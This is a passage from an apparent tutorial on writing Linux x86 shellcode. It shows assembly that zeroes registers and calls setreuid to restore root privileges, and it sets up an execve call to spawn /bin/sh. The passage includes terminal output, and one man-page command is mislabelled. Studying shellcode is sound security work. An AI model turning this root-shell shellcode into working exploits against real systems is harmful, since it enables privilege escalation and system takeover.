 root@bt:~# gcc shellprogram.c -o shellprogram
root@bt:~# ./shellprogram
Kerala Cyber Force

And now we just created a shellcode that outputs a string to the standard output device, your monitor. Here dynamic string addressing and zero outing register are demonstrated.

3. Demonstration of spawning a shell.

Now I will explain you the core of this paper, how to generate a shellcode that can spawn a shell with root privilege if it's dropped. Here we call setreuid() to set root privilege if it's dropped and we call execve() to execute our shell /bin/sh.

For getting more info about setreuid, we check its manual.

root@bt:~# man setreuid

===============SKIPED======================

#include <sys/types.h>
#include <unistd.h>
int setreuid(uid_t ruid, uid_t euid);
int setregid(gid_t rgid, gid_t egid);

===============SKIPED======================

We are interested in the above bolded code. The assembly code for setting the root privilege will be as follows.

xor eax, eax ;zero out eax
mov al, 70 ;setreuid is syscall 70
xor ebx, ebx ;zero out ebx
xor ecx, ecx ;zero out ecx
int 0x80 ;call the kernel

The following assembly code attempts to set root privileges if they are dropped.
Now for getting more info about execve, we check its manual.

root@bt:~# man setreuid

===============SKIPED======================

#include <unistd.h>
int execve(const char *filename, char *const argv[],char *const envp[]);

===============SKIPED======================